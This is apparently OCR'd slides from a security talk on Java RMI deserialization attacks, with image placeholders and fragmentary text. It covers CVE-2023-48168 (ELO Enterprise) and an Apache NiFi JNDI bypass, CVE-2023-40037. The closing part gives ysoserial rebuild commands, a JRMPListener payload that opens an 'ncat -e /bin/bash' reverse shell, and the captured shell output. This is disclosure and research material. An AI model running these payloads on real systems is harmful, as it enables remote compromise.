

## FINDING RMI FUNCTIONS

- BRUTEFORCE THE FUNCTION SIGNATURE
- DECOMPILE A RMI CLIENT AND SEARCH FOR FUNCTIONS THAT EXTEND "JAVA.RMI.REMOTE"
	- VOID REGISTERPROCESSTARGET(DE.ELO.IX.IMAGING.REMOTEAPI.CLIENT.PROCESSTARGET D1)

⊖import de.elo.ix.imaging.remoteapi.client.ProcessTarget; import de.elo.ix.imaging.remoteapi.server.ProcessInitiator; import java.rmi.RemoteException;

```
⊖ public class ProcessInitiatorImpl implements ProcessInitiator {
   ProcessTarget client;
```
Θ public void registerProcessTarget(ProcessTarget client) throws RemoteException {  $this$ . client = client;

## ATTACKING RMI – INTERESTING FUNCTIONS

- NOT ALL RMI EXPOSED FUNCTIONS CAN BE USED FOR DESERIALIZATION:
	- FUNCTIONS THAT TAKE NO ARGUMENTS
		- JAVAX.MANAGEMENT.REMOTE.RMI.RMISERVERIMPL\_STUB: STRING GETVERSION()
	- FUNCTIONS THAT TAKE JAVA PRIMITIVES (INT, DOUBLE, CHAR, BOOLEAN, ETC.) AS ARGUMENTS
		- DELETE\_ROW(INT ID)
- FUNCTIONS OF INTEREST MUST HAVE AT LEAST A NON-PRIMITIVE AS ARGUMENT:
	- REMOTECALLREC: REMOTE GETCALLRECMODULE(**STRING STR**)



BACK IN THE OLD DAYS OF 2016 A.D. WHEN "DESERIALIZATION DINOSAURS" WERE STILL ROAMING THE PLAINS OF JAVA

 $\bigcirc$ 



JDK ENHANCEMENT PROPOSALS #290 (JEP290)

- KILLED **PROTOCOL LEVEL** DESERIALIZATION (**DGC, REGISTRY**)
- JEP 407 KILLED RMI **ACTIVATORS**
- **• APPLICATION LEVEL** DESERIALIZATION IS STILL ALIVE AND WELL



Hans-Martin Münch @h0ng10

## **Attacking Java RMI services after JEP 290**

An attack primer on how to attack Java RMI services using Java deserialization



## **Attacking RMI based JMX services**

An attack primer on how to hack into RMI based JMX services

HTTPS://MOGWAILABS.DE/EN/BLOG/2019/03/ATTACKING-JAVA-RMI-SERVICES-AFTER-JEP-290/ 0 HTTPS://MOGWAILABS.DE/EN/BLOG/2019/04/ATTACKING-**ASED-JMX-SERVICES** 

## qtc-de/remote-methodguesser



Java RMI Vulnerability Scanner







## 4.1. CVE-2023-48168 - ELOENTERPRISE RMI DESERIALIZATION



## $\frac{1}{\sqrt{2}}$  $\bullet$  $\bigcirc$

#### ELO DIGITAL - NMAP



 $\bigcirc$ 



 $\bigcirc$ 

#### $\bullet$ USING JD-GUI TO DECOMPILE THE ELO CLIENT JAR $\bigcirc$



 $\bullet$ 

#### SETTING UP YSOSERIAL AND USING REMOTE-METHOD-GUESSER

• NEED TO:

 $\bigcirc$ 

- CREATE AND COPY "MOZILLARHINO3.JAVA" INTO YSOSERIAL
- RECOMPILE WITH CORRECT VERSION OF MOZILLARHINO (ORG.MOZILLA/RHINO/1.7.11INSTEAD OF RHINO/JS/1.7R2)



ht authority\system|

# 4.2. CVE-2023-40037- APACHE NIFI JNDI URL BYPASS VIA EL **ELEMENTS** (RMI DESERIALIZATION)



### **APACHE NIFI - FIX FOR CVE-2023-34212**



#### **Verification Results**

#### **Perform Validation**  $\boldsymbol{\mathsf{x}}$

Component is invalid: 'java.naming.provider.url' validated against 'rmi://aaaa' is invalid because URL scheme not allowed. Allowed URL<br>schemes include [file, jgroups, t3, t3s, tcp, ssl, udp, vm]



 $\bullet$ 

#### APACHE NIFI - BYPASS FOR CVE-2023-34212

 $\bullet$ 



 $\bigcirc$ 

 $\bullet$ 



• NEED TO:

- CREATE AND COPY "CLOJURE2.JAVA" INTO YSOSERIAL
- RECOMPILE WITH CORRECT VERSION OF CLOJURE (1.11.0 INSTEAD OF 1.8.0)

```
git clone https://github.com/frohoff/ysoserial
cp Clojure2.java ysoserial/src/main/java/ysoserial/payloads/
cd ysoserial
sed -i 's/<version>1.8.0<\/version>/<version>1.11.0<\/version>/g' pom.xml
export JAVA HOME=/usr/lib/jvm/java-8-openjdk-amd64/
mvn clean package -DskipTests
```
java8 -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 5555 Clojure2 'ncat -e /bin/bash 127.1 6666'

nobody@tester:/tmp\$ java8 -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 5555 Clojure2 'ncat -e /bin/bash 127.1 6666'

\* Opening JRMP listener on 5555 Have connection from /127.0.0.1:55352 Reading message... Sending return with payload for obj [0:0:0, 0] Closing connection

nobody@tester:/tmp\$ nc -nlvp 6666 Listening on 0.0.0.0 6666 Connection received on 127.0.0.1 58728

```
id
uid=1000(guest) gid=1000(guest) groups=1000(guest),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
ev),120(lpadmin),132(lxd),133(sambashare)
```
